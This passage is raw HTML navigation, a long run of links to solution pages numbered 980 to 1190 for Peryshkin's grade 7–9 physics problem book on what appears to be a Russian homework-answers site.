href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-980.html">980</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-981.html">981</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-982.html">982</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-983.html">983</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-984.html">984</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-985.html">985</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-986.html">986</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-987.html">987</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-988.html">988</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-989.html">989</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-990.html">990</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-991.html">991</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-992.html">992</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-993.html">993</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-994.html">994</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-995.html">995</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-996.html">996</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-997.html">997</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-998.html">998</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-999.html">999</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1000.html">1000</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1001.html">1001</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1002.html">1002</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1003.html">1003</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1004.html">1004</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1005.html">1005</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1006.html">1006</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1007.html">1007</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1008.html">1008</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1009.html">1009</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1010.html">1010</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1011.html">1011</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1012.html">1012</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1013.html">1013</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1014.html">1014</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1015.html">1015</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1016.html">1016</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1017.html">1017</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1018.html">1018</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1019.html">1019</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1020.html">1020</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1021.html">1021</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1022.html">1022</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1023.html">1023</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1024.html">1024</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1025.html">1025</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1026.html">1026</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1027.html">1027</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1028.html">1028</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1029.html">1029</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1030.html">1030</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1031.html">1031</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1032.html">1032</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1033.html">1033</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1034.html">1034</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1035.html">1035</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1036.html">1036</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1037.html">1037</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1038.html">1038</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1039.html">1039</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1040.html">1040</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1041.html">1041</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1042.html">1042</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1043.html">1043</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1044.html">1044</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1045.html">1045</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1046.html">1046</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1047.html">1047</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1048.html">1048</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1049.html">1049</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1050.html">1050</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1051.html">1051</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1052.html">1052</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1053.html">1053</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1054.html">1054</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1055.html">1055</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1056.html">1056</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1057.html">1057</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1058.html">1058</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1059.html">1059</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1060.html">1060</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1061.html">1061</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1062.html">1062</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1063.html">1063</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1064.html">1064</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1065.html">1065</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1066.html">1066</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1067.html">1067</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1068.html">1068</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1069.html">1069</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1070.html">1070</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1071.html">1071</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1072.html">1072</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1073.html">1073</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1074.html">1074</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1075.html">1075</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1076.html">1076</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1077.html">1077</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1078.html">1078</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1079.html">1079</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1080.html">1080</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1081.html">1081</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1082.html">1082</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1083.html">1083</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1084.html">1084</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1085.html">1085</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1086.html">1086</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1087.html">1087</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1088.html">1088</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1089.html">1089</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1090.html">1090</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1091.html">1091</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1092.html">1092</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1093.html">1093</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1094.html">1094</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1095.html">1095</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1096.html">1096</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1097.html">1097</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1098.html">1098</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1099.html">1099</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1100.html">1100</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1101.html">1101</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1102.html">1102</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1103.html">1103</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1104.html">1104</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1105.html">1105</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1106.html">1106</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1107.html">1107</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1108.html">1108</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1109.html">1109</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1110.html">1110</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1111.html">1111</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1112.html">1112</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1113.html">1113</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1114.html">1114</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1115.html">1115</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1116.html">1116</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1117.html">1117</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1118.html">1118</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1119.html">1119</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1120.html">1120</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1121.html">1121</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1122.html">1122</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1123.html">1123</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1124.html">1124</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1125.html">1125</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1126.html">1126</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1127.html">1127</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1128.html">1128</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1129.html">1129</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1130.html">1130</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1131.html">1131</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1132.html">1132</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1133.html">1133</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1134.html">1134</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1135.html">1135</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1136.html">1136</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1137.html">1137</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1138.html">1138</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1139.html">1139</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1140.html">1140</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1141.html">1141</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1142.html">1142</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1143.html">1143</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1144.html">1144</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1145.html">1145</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1146.html">1146</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1147.html">1147</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1148.html">1148</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1149.html">1149</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1150.html">1150</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1151.html">1151</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1152.html">1152</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1153.html">1153</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1154.html">1154</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1155.html">1155</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1156.html">1156</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1157.html">1157</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1158.html">1158</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1159.html">1159</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1160.html">1160</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1161.html">1161</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1162.html">1162</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1163.html">1163</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1164.html">1164</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1165.html">1165</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1166.html">1166</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1167.html">1167</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1168.html">1168</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1169.html">1169</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1170.html">1170</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1171.html">1171</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1172.html">1172</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1173.html">1173</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1174.html">1174</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1175.html">1175</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1176.html">1176</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1177.html">1177</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1178.html">1178</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1179.html">1179</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1180.html">1180</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1181.html">1181</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1182.html">1182</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1183.html">1183</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1184.html">1184</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1185.html">1185</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1186.html">1186</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1187.html">1187</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1188.html">1188</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1189.html">1189</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1190.html">1190</a><a 